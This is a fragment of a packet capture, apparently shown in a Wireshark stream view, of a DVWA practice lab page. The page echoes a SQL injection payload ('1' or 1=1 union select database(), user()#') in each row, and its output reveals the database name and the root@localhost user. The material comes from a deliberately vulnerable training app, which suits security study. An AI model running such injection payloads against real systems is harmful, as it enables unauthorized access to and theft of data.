 <input type="submit" name="Submit" value="Su
bmit">
</p>
</form>
<pre>ID: 1' or 1=1 union select database(), user()#<br />First name
: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select database(), user()#<br />
First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select database(), us
er()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select database
(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union sel
ect database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 u
nion select database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
</div>
<h2>More Information</h2>
<ul>
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Conversación completa (6532 byte Mostrar como ASCII No delta times Secuencia 3
Buscar: 1=1 Mayúsculas y minúsculas Buscar siguiente
Filtrar secuencia Imprimir Guardar como... Atrás Cerrar Ayuda